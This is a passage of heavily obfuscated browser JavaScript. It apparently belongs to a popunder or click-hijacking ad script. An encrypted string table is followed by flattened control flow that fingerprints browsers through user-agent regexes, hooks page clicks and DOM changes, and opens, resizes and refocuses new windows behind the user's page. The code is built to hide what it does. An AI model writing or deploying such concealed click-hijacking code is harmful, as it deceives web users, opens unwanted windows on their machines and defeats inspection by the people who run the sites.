oF%03B0+&@@s=/%25R%03W;%60%06%10QQ2%08(%5B@%16'''RJ%5Ds/'X@B%02/-BM%169#'QQXs)%3CB@B%02/-BM%16%20%60'WSY2'=YW%16$3,D%5Cc0*,UQ_'%07%25Z%03D05=%10L%164%22-sSU;2%05_VD0(,D%03@:6%0FWI%5C7'*%5Dj@!/&XV%16%204%25%10%17%00gsf%07%14%1F%60%60(RA%168)?Sq_s4,%5BJF0%03?SKD%19/:B@%5E04o_V%7C%3C(%3CN%03%5D;%60%3CX%03C64,SK%7C0%20=%10F_:-%20S%03B0+&@@y!#$%10LV''$S%03S9/*%5D%7C%161)*CHU;2%0CZ@%5D0(=%10RY12!%10VS'#,Xq_%25%60r%16%03c!);WBUs%20%3CXFD%3C)'%10z%16%08jC%16%05%10ufi%16%05%10ufi%16%05%10ufi%16%05keji%10c%16%3C5%1AWCQ'/o@@B&/&Xf_86(D@%168%60.%10@%5E6)-Spb%1C%05&%5BU_;#'B%03Xs2(Tp%5E1#;cW%5Cs%25;SDD0%03%25SHU;2ofj%60%0A%13%19%10P%5E1#;%10CQ9*+WF%5Bs%19:SIVs%25&XQQ%3C(:%10AY#%60&CQU'%0E%1D%7Bi%161#?_FUs/:xD~s5,BlD0+oXJB0%20,DWU'%60.SQs:(/_B%16&6%25_Q%169)'QsU'5%20YK%16469ZLS42%20YK%1F%25%22/%10HU;3+WW%16%7B%60$SQQs/:a@R%3E/=%10l%164%22-SA~:%22,E%03C!'=CV%16yfoUMY9%22%05_VDs%02%06%7Bf_;2,XQ%7C:'-SA%16%3C5%0CRBUs*&UDD%3C)'%10V%5C%3C%25,%10uX4(ibMQ;.iuJ%5E2fuUJ%5E!'*Be@!%25&XB%1E6)$%08%03C=//B%03%5E:1oBK%16y%60.SQy2(&D@d:%60*YJ%5B%3C#%0CNUY'#:%10F%5C0';%10IQ,#;n%03z%06%09%07%10F%5C%3C#'B%7D%16%254&BJS:*oSH@!?%1ABDS%3E%60;SH_##o_KD04?WI%168#:EDW0%60%1BX%03U-6%20D@Cs%01oEFB:*%25TDB&%60%11%10U_%25%60-_V@9'0%0CK_;#oPI_:4od@%5C0':S%1F%16%16%60+YAIs'+UAU3!!_O%5B9+'YUA'5=CSG-?3%10UU'%16(Q@%16%1B3$T@Bs+&CVU%206oEQ_%25%0F$%5B@T%3C'=SuB:6(QDD%3C)'%10UU'6(Q@%16%3C5%00s%03%0C=2$Z%1B%0C=#(R%1B%0Cz.,WA%0Ei$&R%5C%0Eii+YAIkzf%5EQ%5D9xoRLC%25'=UMu##'B%03R%3C(-%10IQ,#;o%03S%204;SKD%06%25;_UDs6(Q@is%20&D%60Q6.oQ@D%10*,%5B@%5E!5%0BOqQ2%08(%5B@%16&3+BWU0%60*YKS42o%5BJR%3C*,e@%5E&/=_SUs!,BlD0+otW_%225,D%03Ds4,%5BJF0%03?SKD%19/:B@%5E04o_V%7F%25#;W%03D:6oc%03@'#/_%5D%16%224%20B@%164%20=SW%7F%25#'%10DR6%22,PBX%3C,%22ZH%5E:68DVD%200%3EN%5CJs((%5B@%16:$:SWF0%60?%10LC%1C%09%1A%10L%5E1#1yC%16;'?_BQ!);%10F_;%25(B%03T;%60(TV%166.(DdDs)+%5C@S!%60(ZI_%22%16&Fp%5E1#;bWY6-orDD0%60u%0B%03Y&%11%20X%03q'4(O%03%7D:3:S%60F0(=E%03%5B0?:%10LC%06'/WWY"}for(;r!==k5.X07()[42][70];)switch(r){case k5.X07()[63][13][75]:return function(){var t=k5;function A(a){var e=t.v$5()[46][77][81];for(t.Y4k();e!==t.X07()[10][12][36];)switch(e){case t.X07()[33][50][36]:var r=[arguments];r[0][0]&&r[0][0][i0]&&r[0][0][i0][t.K5l(225)](r[0][0]),e=t.X07()[36][62][81];break}}function W(a){var e=t.v$5()[25][39][33];for(t.I7T();e!==t.v$5()[25][3][54];)switch(e){case t.v$5()[72][27][3]:return r[0][0]&&!/^(\152\u0061\u0076\x61\163\u0063\162\x69\160\u0074|\x23)/[K](r[0][0]);break;case t.v$5()[14][44][84]:var r=[arguments];r[0][0]=r[0][0][$0](n0),e=t.X07()[25][12][57];break}}function k(a,e,r){t.I7T();for(var v=t.X07()[79][60][36];v!==t.X07()[19][54][60];)switch(v){case t.X07()[51][43][39]:var c=[arguments];$==typeof c[0][1][c[0][0]]&&c[0][1][c[0][0]](c[0][1],c[0][2]),v=t.v$5()[58][52][66];break}}function r(a){var e=t.v$5()[81][23][26][6];for(t.Y4k();e!==t.X07()[71][58][12];)switch(e){case t.X07()[63][23][10]:return D[57];break;case t.X07()[35][67][63]:r[3]=r[7][r[8]][t.v$7(131)](D[49]),e=t.v$5()[82][20][47];break;case t.X07()[9][35][12]:var r=[arguments],e=t.X07()[29][26][45][43];break;case t.v$5()[8][81][45]:r[8]++,e=t.X07()[32][27][63];break;case t.X07()[70][1][26]:return r[0][0]?C3fLF(r[3][1],10):r[3][1][I](/\x5f/g,t.K5l(286));break;case t.v$5()[65][60][44]:e=r[3]?t.X07()[43][50][74]:t.X07()[6][18][57];break;case t.X07()[81][52]:r[7]=[/\106\170\151\u004f\123\x2f([0-9\x2e]{1,})/i,/^\117\160\x65\x72\x61\x2f[^\n\u2029\u2028\r]{0,}?\x50\u0072\x65\163\x74\x6f\x2f[^\u2029\r\u2028\n]{0,}?\u0056\u0065\u0072\163\x69\157\156\u002f([\x2e0-9]{1,})/i,/(?:\105\144\147\145|\u0045\x64\x67)\x2f([\u002e0-9]{1,})(?:$|[\u2029\u202f\ufeff\u3000\n\u2028\f\u200a\u205f\u1680-\u2000\v\r \u00a0\t]|\x2f|\x29){1,}/i,/(?:\u004f\x50\x52|\x4f\u0070\145\x72\141|\u004f\u0050\x69\117\123)\057([\u002e0-9]{1,})(?:$|[\f\u2029\u00a0\r\n\u200a\u2028\u202f\u205f\ufeff\u3000 \u1680-\u2000\v\t]|\057|\u0029){1,}/i,/(?:\u0046\151\u0072\x65\u0066\157\170|\x43\150\162\u006f\x6d\u0065)\x2f([0-9\056]{1,})(?:$|[\f\ufeff\r\u00a0\u205f\u1680-\u2000 \u200a\u3000\u202f\v\n\u2028\t\u2029]|\057|\x29){1,}/i,/\u0056\u0065\162\u0073\x69\157\156\u002f([\u002e0-9]{1,})[\u00a0\u2028 \f\n\u205f\t\u3000\r\u1680-\u2000\u200a\v\u202f\u2029\ufeff]{1,}(\155\x6f\142\151\u006c\145\x2f[^\u2029\u200a\n\v\u1680-\u2000\r\t\ufeff\u202f\f\u205f\u00a0 \u2028\u3000]{1,}[\v\u205f\ufeff\u2028\n\u2029\f\r \u00a0\u202f\u200a\u1680-\u2000\t\u3000]{1,}){0,1}\u0053\141\u0066\x61\u0072\x69/i,/\u004d\123\111\u0045[\u2029\f\n\t\u200a\u3000\r \u202f\ufeff\u1680-\u2000\u00a0\u2028\v\u205f]{1,}([\u002e0-9]{1,})/i,/\u0054\162\x69\u0064\145\u006e\x74\u002f[^\n\u2029\u2028\r]{0,}?\162\x76\u003a([\x2e0-9]{1,})(?:$|[\u00a0\u1680-\u2000\ufeff\u3000\n\u205f \u2028\t\r\v\u2029\u202f\u200a\f]|\u002f|\x29){1,}/i,/(?:[_a-z0-9A-Z]{1,})\x2f([0-9\x2e]{1,})(?:$|[\n\u3000 \u1680-\u2000\v\ufeff\f\t\u00a0\u205f\u200a\u2028\r\u202f\u2029]|\x2f|\u0029){1,}/i],r[8]=0,e=t.v$5()[2][8][3];break;case t.v$5()[45][1][12]:e=r[8]<r[7][l]?t.X07()[18][43][36]:t.X07()[8][51][16];break}}function g(a,e,r){t.Y4k();for(var v=t.v$5()[80][7][67][72];v!==t.X07()[7][54][24];)switch(v){case t.v$5()[43][15][84]:var c=[arguments];(1,c[0][2])(D[62],b(c[0][0][d](t.v$7(57)))<c[0][1]),D[18][t.K5l(27)]++,v=t.X07()[57][13][71][48];break}}function R(a,e){t.Y4k();for(var r=t.v$5()[6][13][0][18];r!==t.v$5()[51][24][55];)switch(r){case t.X07()[40][10][3]:return c[5]=[],f(c[9],function(a,e){var r=t.v$5()[67][58][75];for(t.Y4k();r!==t.v$5()[32][62][0];)switch(r){case t.v$5()[20][75][54]:var v=[arguments];c[5][C](t.v$7(46)[Y](v[0][0],t.K5l(195))[Y](v[0][1])),r=t.X07()[70][43][12];break}}),c[5][d](t.v$7(302));break;case t.X07()[13][52][36]:c[0][1]=c[0][0][D[45][t.K5l(259)]]!==D[22]?!!c[0][0][D[45][t.K5l(259)]]:D[97][t.v$7(149)](D[35][t.v$7(259)]),c[0][0]=c[0][0][D[45][t.K5l(264)]]!==D[22]?!!c[0][0][D[45][t.v$7(264)]]:D[97][t.v$7(149)](D[35][t.v$7(264)]),c[0][1]&&(c[9][t.v$7(63)]=1),r=t.v$5()[8][33][44];break;case t.X07()[70][13][66]:r=!(c[0][1]=c[0][1]||D[33][t.v$7(54)]||D[33][t.v$7(184)]&&D[33][F]<60||D[33][t.v$7(223)]&&D[33][F]<60)?t.X07()[74][7][69]:t.X07()[3][41][81];break;case t.v$5()[5][82][3]:var c=[arguments];c[9]={},r=t.X07()[69][67][66];break;case t.X07()[1][16][59]:c[0][0]&&(c[9][t.K5l(280)]=1),r=t.v$5()[81][1][36];break}}function c(a){for(var e=t.X07()[83][3][63];e!==t.v$5()[57][38][84];)switch(e){case t.v$5()[37][50][30]:var r=[arguments];return t.K5l(175)===R0(r[0][0]);break}}function J(a){var e=t.v$5()[21][7][27];for(t.Y4k();e!==t.v$5()[62][85][18];)switch(e){case t.X07()[48][54][15]:var r=[arguments];return r[0][0][t.K5l(91)]||r[0][0][t.v$7(90)]||r[0][0][t.v$7(47)];break}}function V(){for(var a=t.X07()[52][41][15];a!==t.X07()[30][22];)switch(a){case t.v$5()[37][48][51]:try{for(var e=t.X07()[51][46][51];e!==t.v$5()[4][34];)switch(e){case t.v$5()[25][67][0]:return!!D[5][t.v$7(25)][t.K5l(284)][t.v$7(69)];break}}catch(r){return D[62]}a=t.v$5()[62][34];break}}function v(){t.I7T();for(var a=t.X07()[64][3][48];a!==t.v$5()[13][70];)switch(a){case t.v$5()[7][85][12]:D[50][t.v$7(23)][n](D[50],arguments),a=t.v$5()[17][28];break}}function L(a){t.I7T();for(var e=t.v$5()[27][11][63];e!==t.v$5()[20][48][85];)switch(e){case t.v$5()[62][4][33]:r[3]=D[27],e=t.X07()[73][16][15];break;case t.v$5()[77][34][42]:r[3]=D[62],r[4]=0,e=t.v$5()[57][14][17];break;case t.X07()[14][60][50]:return r[3];break;case t.v$5()[52][74][36]:e=r[6]<D[52][l]?t.X07()[57][20][83]:t.X07()[29][62][50];break;case t.v$5()[45][82][30]:var r=[arguments];r[3]=D[27],e=t.v$5()[32][63][27][78];break;case t.X07()[61][48][60]:e=D[97][t.K5l(149)](D[35][t.v$7(19)])?t.X07()[47][69][24]:t.v$5()[37][12][24];break;case t.X07()[72][36][68]:e=r[4]<D[20][l]?t.X07()[11][63][84][14]:t.v$5()[8][63][54];break;case t.v$5()[66][56][7]:r[4]++,e=t.v$5()[86][66][80];break;case t.X07()[64][7][35]:D[52][r[6]][t.K5l(274)](r[0][0])&&(r[3]=D[62]),e=t.X07()[55][38][85];break;case t.X07()[6][60][68]:e=D[20][r[4]][t.v$7(274)](r[0][0])?t.v$5()[81][52][66]:t.v$5()[28][81][19];break;case t.v$5()[38][85][39]:e=D[97][t.v$7(149)](D[35][t.v$7(7)])?t.X07()[21][45][10]:t.X07()[65][13][32];break;case t.v$5()[77][21][4]:r[6]=0,e=t.v$5()[28][49][30];break;case t.X07()[44][58][22]:r[6]++,e=t.v$5()[32][19][78];break}}function b(a){for(var e=t.v$5()[69][71][66];e!==t.v$5()[81][9][48];)switch(e){case t.X07()[2][1][75]:var r=[arguments];return D[6][B]((r[0][0]?new D[2](r[0][0]):new D[2])[t.v$7(120)]()/1e3);break}}function P(){var a=t.v$5()[18][85][39];for(t.Y4k();a!==t.X07()[68][19][38][27];)switch(a){case t.X07()[45][56][42]:var r=[arguments];t.K5l(52)!=typeof G2DCmk&&D[9][t.K5l(324)]&&(c(D[97][t.v$7(149)](D[35][t.v$7(19)]))||c(D[97][t.K5l(149)](D[35][t.v$7(7)])))&&new G2DCmk(function(a){t.I7T();for(var e=t.X07()[78][77][33];e!==t.X07()[54][68][69];)switch(e){case t.v$5()[10][30][63]:var v=[arguments];v[4]=!1,v[0][0][t.K5l(338)](function(a){for(var e=t.v$5()[50][73][30];e!==t.v$5()[3][0][42];)switch(e){case t.X07()[44][38][15]:var r=[arguments];r[0][0][t.K5l(290)][t.v$7(338)](function(a){for(var e=t.v$5()[66][80][63];e!==t.X07()[6][69][9];)switch(e){case t.X07()[44][52][42]:var r=[arguments];1===r[0][0][t.K5l(70)]&&(v[4]=!0),e=t.X07()[65][40][31][51];break}}),e=t.X07()[22][57][24];break}}),e=t.X07()[76][16][15];break;case t.X07()[66][52][83]:(1,D[34])(r[5]),r[5]=(1,D[24])(L0,100),e=t.v$5()[64][22][15];break;case t.X07()[84][80][27]:e=v[4]?t.v$5()[27][0][35]:t.X07()[45][22][64][81];break}})[t.K5l(6)](D[9][t.K5l(324)],function(){var a=t.v$5()[1][62][45];for(t.I7T();a!==t.X07()[62][66][8];)switch(a){case t.X07()[45][53][21]:return e[1][t.v$7(340)]=!0,e[1];break;case t.v$5()[33][4][84]:var e=[arguments];e[1]={},e[1][t.K5l(293)]=!0,a=t.v$5()[17][0][54];break}}[n](this,arguments)),a=t.v$5()[86][14][75];break}}function f(a,e){t.I7T();for(var r=t.X07()[53][39][78];r!==t.X07()[65][81][20];)switch(r){case t.X07()[35][26][11]:v[8]++,r=t.v$5()[43][30][21][39];break;case t.v$5()[19][55][39]:(1,v[0][1])(v[2][v[8]],v[0][0][v[2][v[8]]]),r=t.v$5()[48][16][53];break;case t.X07()[21][59][48]:r=v[8]<v[2][l]?t.X07()[52][1][78]:t.v$5()[71][42][29];break;case t.v$5()[25][31]:v[2]=D[7][t.v$7(18)](v[0][0]),v[8]=0,r=t.X07()[30][51][75];break;case t.v$5()[24][1][30][3]:var v=[arguments],r=t.X07()[78][40];break}}function O(a){var e=t.v$5()[57][22][33];for(t.Y4k();e!==t.v$5()[61][80][14];)switch(e){case t.X07()[65][55][66]:var r=[arguments];try{for(var v=t.X07()[37][73][6];v!==t.X07()[62][25][39];)switch(v){case t.v$5()[44][22][82][24]:(r[3]=r[0][0][t.K5l(102)][t.v$7(40)](w))[U](),r[3][o0](),v=t.X07()[2][84][75];break}}catch(c){}(r[3]=(1,D[69])(w))[U](),r[3][o0](),e=t.X07()[81][39][23];break}}function Z(a){for(var e=t.v$5()[25][34][42];e!==t.v$5()[71][23][3];)switch(e){case t.X07()[62][32][51]:var r=[arguments];return($==typeof D[4][t.v$7(278)]?D[4]:D[1])[t.K5l(278)](r[0][0]);break}}function G(a){t.I7T();for(var e=t.X07()[79][46][9];e!==t.v$5()[14][57][36];)switch(e){case t.v$5()[84][11][21]:var r=[arguments];return z(p([u,1,b0,1,t.K5l(115),9e5,t.v$7(75),9e5]),r[0][0]);break}}function X(a){t.I7T();for(var e=t.X07()[26][22][36];e!==t.X07()[6][61][39];)switch(e){case t.X07()[6][27][57]:var r=[arguments];return r[5]=D[1][h][t.v$7(39)],(r[5]=void 0!==r[0][0]?(/\150\x74\u0074\160\163{0,1}\x3a\x2f\x2f([^\057]{1,})/[t.v$7(131)](r[0][0])||[])[1]||t.v$7(46):r[5])[I](/\u003a[0-9]{1,}$/,t.v$7(46));break}}function M(){for(var a=t.v$5()[67][20][39];a!==t.X07()[53][9][11];)switch(a){case t.X07()[21][60][36]:var e=[arguments];return e[9]=Y0(t.v$7(13),function(){t.I7T();for(var a=t.v$5()[1][48][18];a!==t.v$5()[80][82][8];)switch(a){case t.v$5()[34][73][45]:return e[9];break;case t.X07()[26][1][22][12]:var e=[arguments];e[9]={},e[9][t.K5l(24)]=t.v$7(26)[Y](D[6][B](999*D[6][t.v$7(229)]())),a=t.v$5()[20][48][24];break}}[n](this,arguments)),e[6]=Y0(t.K5l(275),function(){t.Y4k();for(var a=t.X07()[51][7][69];a!==t.X07()[46][74][56];)switch(a){case t.X07()[59][35][24]:var e=[arguments];return e[4]={},e[4][t.v$7(88)]=t.v$7(86),e[4];break}}[n](this,arguments)),e[6][t.v$7(107)](e[9]),e[6];break}}function z(a,e){t.I7T();for(var r=t.v$5()[34][72][21];r!==t.v$5()[6][3][57];)switch(r){case t.v$5()[78][59][19]:c[2]&&(c[5][t.v$7(280)]=1),r=t.X07()[59][75][0];break;case t.v$5()[29][81][42][18]:return c[9][d](t.K5l(302));break;case t.X07()[42][34][50]:r=!(c[0][1]=c[0][1]||D[33][t.K5l(54)]||D[33][t.K5l(184)]&&D[33][F]<60||D[33][t.K5l(223)]&&D[33][F]<60)?t.X07()[71][36][1]:t.X07()[3][79][42];break;case t.v$5()[29][57][75]:c[8][r0]=1,c[8][s0]=1,c[5]=c[8],r=t.v$5()[9][5][26];break;case t.X07()[54][38][47]:f(c[5],function(a){for(var e=t.v$5()[44][38][15];e!==t.X07()[70][0][72];)switch(e){case t.v$5()[81][61][66]:var r=[arguments];c[0][0][r[0][0]]!==D[22]&&(c[5][r[0][0]]=c[0][0][r[0][0]]),e=t.X07()[65][56][57];break}}),D[33][t.K5l(66)]&&(c[5][v0]=0),D[33][t.K5l(135)]&&(c[5][s0]=0),D[33][t.v$7(54)]&&(c[5][r0]=0),r=t.v$5()[38][78][3];break;case t.v$5()[42][25][60]:c[8][t.v$7(291)]=0,c[8][h]=1,c[8][t.K5l(125)]=1,c[8][v0]=1,r=t.v$5()[58][28][75];break;case t.X07()[21][46][58]:c[0][1]=c[0][0][D[45][t.K5l(259)]]!==D[22]?!!c[0][0][D[45][t.v$7(259)]]:D[97][t.v$7(149)](D[35][t.v$7(259)]),c[2]=c[0][0][D[45][t.v$7(264)]]!==D[22]?!!c[0][0][D[45][t.K5l(264)]]:D[97][t.K5l(149)](D[35][t.v$7(264)]),c[0][1]&&(c[5][t.v$7(63)]=1),r=t.X07()[68][58][1];break;case t.v$5()[84][17][3]:c[8][u]=D[74][l0],c[8][b0]=D[74][d0],c[8][t.K5l(75)]=D[74][t.v$7(122)]||D[74][t.v$7(248)]||0,c[8][t.K5l(115)]=D[74][t.v$7(124)]||D[74][t.v$7(255)]||0,r=t.v$5()[83][65][57];break;case t.v$5()[67][12][0]:D[33][t.v$7(247)]&&(c[5][h]=0),r=t.v$5()[5][24][80];break;case t.X07()[1][42][18][60]:var c=[arguments];c[8]={},r=t.v$5()[67][4][78];break;case t.X07()[56][64][33]:c[9]=[],f(c[5],function(a,e){var r=t.X07()[73][5][21][81];for(t.I7T();r!==t.X07()[30][48][63];)switch(r){case t.X07()[70][3][39]:var v=[arguments];c[9][C](t.v$7(46)[Y](v[0][0],t.v$7(195))[Y](v[0][1])),r=t.v$5()[60][46][39];break}}),r=t.v$5()[27][79][15];break}}function q(a,e,r){var v=t.v$5()[5][31][60];for(t.I7T();v!==t.v$5()[27][85][12];)switch(v){case t.v$5()[31][84][30]:var c=[arguments],v=t.X07()[55][64];break;case t.v$5()[59][22]:c[6]=t.K5l(286),c[8]=c[6]+c[0][0],c[1]=0,v=t.X07()[58][73][63];break;case t.X07()[10][70][69]:c[9]=-1<t.K5l(177)[x0](c[0][1][c[1]][0])?c[0][1][c[1]]:c[6]+c[0][1][c[1]],v=t.X07()[76][22][35];break;case t.X07()[31][69][15]:v=c[1]<c[0][1][l]?t.v$5()[70][1][1][9]:t.v$5()[68][11][85];break;case t.v$5()[31][21][26]:v=c[8][C0](c[8][l]-c[9][l])===c[9]||c[0][2]&&c[9]===D[98]?t.X07()[86][11][32][44]:t.v$5()[85][54][39];break;case t.v$5()[70][70][41]:return D[27];break;case t.v$5()[0][19][12]:c[1]++,v=t.v$5()[31][83][11][36];break;case t.X07()[50][85][31]:return D[62];break}}function H(a){for(var e=t.X07()[79][81][33];e!==t.X07()[22][29][57];)switch(e){case t.v$5()[51][19]:(1,D[70])(r[0][0]),e=t.v$5()[55][14][78];break;case t.X07()[14][44][84]:var r=[arguments],e=t.v$5()[83][31];break}}function N(){t.I7T();for(var a=t.v$5()[13][8][72];a!==t.X07()[1][5][65];)switch(a){case t.X07()[61][1]:D[18][t.K5l(27)]=0;try{for(var e=t.X07()[9][22][18];e!==t.v$5()[61][27][63];)switch(e){case t.v$5()[44][49]:Z0(),e=t.v$5()[21][64][39];break;case t.X07()[24][40][28][9]:y0(),e=t.X07()[8][79];break}}catch(r){D[18][t.v$7(314)]=1}D[50][t.v$7(23)]([D[18][t.v$7(27)],D[18][t.K5l(314)]?0:1,D[18][t.K5l(20)]?0:1,D[18][t.v$7(191)]][d](t.v$7(46))),a=t.v$5()[63][44][41];break;case t.v$5()[64][66][39]:a=D[18][t.K5l(314)]===D[22]?t.v$5()[12][37]:t.v$5()[58][7][2];break}}function j(a){for(var e=t.v$5()[57][17][42];e!==t.X07()[25][36][42][14];)switch(e){case t.v$5()[67][67][69]:r[4]=r[0][0][e0][0],r[6]=D[97][t.K5l(149)](D[35][t.v$7(267)]),D[6][t.v$7(11)](r[4][t.K5l(204)]-D[10])<=r[6]&&D[6][t.v$7(11)](r[4][t.K5l(337)]-D[43])<=r[6]&&r[0][0][t.v$7(106)]-D[65]<D[26]&&H(r[0][0]),e=t.X07()[58][73][71];break;case t.X07()[6][13]:e=r[0][0][e0][l]?t.v$5()[9][75][72]:t.v$5()[47][25][26];break;case t.X07()[84][22][36]:var r=[arguments],e=t.X07()[79][73];break}}function m(a,e){for(var r=t.v$5()[1][29][0];r!==t.v$5()[26][22][5];)switch(r){case t.v$5()[60][26][60]:r=t.v$7(176)==typeof v[0][0][v[2]]?t.v$5()[27][36][52]:t.v$5()[70][19][10];break;case t.X07()[74][41][60]:r=v[2]<v[0][0][l]?t.v$5()[75][67][86]:t.v$5()[17][71][29];break;case t.v$5()[78][62][32]:return D[27];break;case t.v$5()[5][6][81]:r=v[3]<v[1][l]?t.v$5()[34][73][83]:t.v$5()[56][70][56];break;case t.v$5()[47][75][86]:-1===v[0][1][x0](v[1][v[3]])&&v[0][1][C](v[1][v[3]]),r=t.v$5()[66][78][40];break;case t.X07()[35][25][11][60]:v[2]=0,r=t.X07()[25][1][75];break;case t.X07()[25][18][1]:-1===v[0][1][x0](v[0][0][v[2]])&&v[0][1][C](v[0][0][v[2]]),r=t.X07()[71][18][14];break;case t.X07()[11][84][60]:var v=[arguments];v[0][0]=(v[0][0]=c(v[0][0])?v[0][0]:[v[0][0]])||[],r=t.X07()[19][57][72];break;case t.v$5()[61][26][72][7]:v[3]++,r=t.v$5()[77][1][69];break;case t.X07()[51][20][15][20]:r=v[0][0][v[2]]===D[62]||v[0][0][v[2]]===D[57]?t.v$5()[73][62][77]:t.v$5()[12][28][24];break;case t.v$5()[53][64][67]:v[1]=D[9][t.K5l(235)](v[0][0][v[2]]),v[3]=0,r=t.X07()[37][67][45];break;case t.v$5()[50][86][71]:v[2]++,r=t.X07()[85][46][78];break;case t.X07()[4][32][4]:return D[62];break;case t.X07()[12][56][14]:r=v[0][1][l]?t.v$5()[25][48][18]:t.X07()[45][21][35][43];break;case t.v$5()[1][17][75]:v[0][1][t.K5l(319)](),r=t.X07()[59][48][71];break}}function a0(a){for(var e=t.X07()[54][44][24];e!==t.v$5()[37][52][54];)switch(e){case t.X07()[68][1][63]:var r=[arguments];return t.v$7(192)===r[0][0][X0]&&E===r[0][0][$0](t.K5l(91));break}}for(var a=t.v$5()[77][6][84];a!==t.X07()[22][45][1];)switch(a){case t.v$5()[16][50][70]:var e0=t.v$7(121),r0=t.v$7(87),v0=t.v$7(46),c0=t.K5l(308),v0=t.K5l(285),a=t.X07()[65][43][67];break;case t.X07()[33][26][1]:var u=t.K5l(254),n=t.K5l(198),s=t.v$7(46),s=t.v$7(46);a=t.v$5()[48][26][41][18];break;case t.v$5()[3][82][86]:try{for(var u0=t.v$5()[0][52][21];u0!==t.v$5()[20][16][66];)switch(u0){case t.X07()[67][49][39]:D[85]=D[1][t.v$7(115)][h][f0](),D[74]=D[1][t.K5l(115)],u0=t.v$5()[33][46][36];break}}catch(M0){D[84]=D[27],D[85]=D[9][t.v$7(99)],D[74]=D[1]}D[94]=null,D[69]=D[74][t.v$7(40)],D[70]=D[83],a=t.v$5()[74][56][28];break;case t.v$5()[86][24][39][15]:var i=t.K5l(46),i=t.K5l(94),x=t.K5l(141),s0=t.v$7(46),s0=t.v$7(317),r0=t.v$7(46);a=t.v$5()[53][35][85];break;case t.v$5()[63][68][83]:D[5]=D[1][t.K5l(234)],D[8]=D[1][t.v$7(154)],D[4]=D[1][t.K5l(327)],D[7]=D[1][t.v$7(28)],a=t.v$5()[34][42][26];break;case t.X07()[45][80][62]:D[12][C](function(){t.Y4k();for(var a=t.v$5()[73][7][36];a!==t.X07()[80][50][45];)switch(a){case t.X07()[66][11][14]:return e[1];break;case t.X07()[26][31][72]:var e=[arguments];e[1]={},e[1][x]=D[68][t.K5l(316)],e[1][i]=function r(){for(var a=t.v$5()[43][85][45];a!==t.X07()[36][64][46];)switch(a){case t.X07()[56][70][9]:return D[33][t.v$7(66)]&&V()&&D[33][t.K5l(301)]&&49<=D[33][F]&&D[33][F]<=63;break}},e[1][S]=function c(a){for(var e=t.X07()[56][79][45];e!==t.v$5()[56][12][49];)switch(e){case t.X07()[72][33][69]:var r=[arguments],e=t.v$5()[60][55];break;case t.X07()[71][70]:k(D[45][t.v$7(2)],r[0][0]),e=t.v$5()[49][21][57];break;case t.X07()[23][22][42]:r[4]=Q(w,E),r[9]=Y0(t.v$7(251),function(){for(var a=t.X07()[6][50][33];a!==t.v$5()[86][85][11];)switch(a){case t.v$5()[4][51][69]:var e=[arguments],a=t.v$5()[47][61];break;case t.X07()[29][76]:return e[7]={},e[7][t.K5l(88)]=t.v$7(320),e[7];break}}[n](this,arguments),D[27]),_(H2Oav,U,function v(){var a=t.v$5()[20][4][63][63];for(t.I7T();a!==t.v$5()[54][19][60];)switch(a){case t.X07()[57][85][24]:A(r[9]),r[4][h]=T(r[0][0]),A(H2Oav,U,v),a=t.X07()[43][48][33];break}}),r[9][t.K5l(59)][s][h0](M()[w0]),k(D[45][t.K5l(261)],r[0][0],r[4]),e=t.X07()[16][57][28];break}},a=t.X07()[75][24][38];break}}[n](this,arguments)),D[12][C](function(){t.I7T();for(var a=t.v$5()[70][60][6];a!==t.v$5()[58][51][24];)switch(a){case t.X07()[61][81][60]:var e=[arguments];e[5]={},e[5][x]=D[68][t.v$7(316)],a=t.X07()[24][83][42];break;case t.X07()[20][6][30]:return e[5][i]=function r(){var a=t.X07()[75][85][84];for(t.Y4k();a!==t.X07()[41][2][62][16];)switch(a){case t.X07()[38][46][78][81]:return D[33][t.K5l(66)]&&V()&&D[33][t.K5l(61)]&&43<=D[33][F]&&D[33][F]<=63;break}},e[5][S]=function c(a){for(var e=t.X07()[27][29][48];e!==t.v$5()[40][43][48];)switch(e){case t.v$5()[52][40][26][11]:v[8][s][t.v$7(324)][t.K5l(180)]=M()[w0],_0(v[8],t.v$7(328),function(){var a=t.v$5()[29][68][27];for(t.I7T();a!==t.X07()[46][42][23];)switch(a){case t.v$5()[42][13][54]:(1,D[24])(e[7]=function r(){t.I7T();for(var a=t.X07()[77][40][75];a!==t.v$5()[48][30][42];)switch(a){case t.v$5()[42][14][83]:e[8][t.v$7(50)](D[74][l0],D[74][d0]),e[8][h]=T(v[0][0]),a=t.X07()[44][36][72];break;case t.X07()[21][18][42]:v[8][s][h0](t.v$7(46)),v[8][o0](),k(D[45][t.K5l(261)],v[0][0],e[8]),e[8][t.v$7(243)](0,0),a=t.X07()[18][34][83];break}},2e3),_0(v[8],U,e[7]),a=t.v$5()[76][39][53];break;case t.X07()[41][18][12]:var e=[arguments];k(D[45][t.K5l(2)],v[0][0]),e[8]=(1,D[69])(w,E,G(1)),a=t.X07()[70][33][27][36];break}}),e=t.X07()[39][60][45];break;case t.v$5()[55][77][24]:var v=[arguments];p0(v[0][0]),v[8]=(1,D[69])(w,E),v[8][s][h0](t.K5l(332)),e=t.v$5()[40][77][77];break}},e[5];break}}[n](this,arguments)),D[12][C](function(){t.I7T();for(var a=t.v$5()[81][17][6];a!==t.v$5()[51][55][36];)switch(a){case t.v$5()[18][58][18]:var e=[arguments];e[5]={},e[5][x]=D[68][t.K5l(316)],a=t.v$5()[56][81][15];break;case t.X07()[51][74][9]:return e[5][i]=function r(){t.Y4k();for(var a=t.X07()[33][22][69];a!==t.X07()[0][76];)switch(a){case t.v$5()[79][43][84]:return!!D[97][t.K5l(149)](D[35][t.v$7(78)]);break}},e[5][S]=function v(a){t.Y4k();for(var e=t.X07()[15][57][33];e!==t.v$5()[22][0][55];)switch(e){case t.v$5()[78][78][66]:var r=[arguments];r[2]=100,r[3]=100,r[5]=p([t.K5l(240),w,u,r[2],b0,r[3],t.v$7(115),0,t.K5l(75),0,t.K5l(291),0,h,0,t.K5l(125),0,v0,0,r0,0,s0,0,D[45][t.K5l(289)],D[62],D[45][t.v$7(227)],D[27],D[45][t.K5l(259)],D[62],D[45][t.K5l(264)],D[62]]),r[5]=(k(D[45][t.K5l(2)],r[0][0]),Q(r[5])),r[8]=T(r[0][0]),r[2]=D[8][u]-r[2],e=t.v$5()[51][5][43];break;case 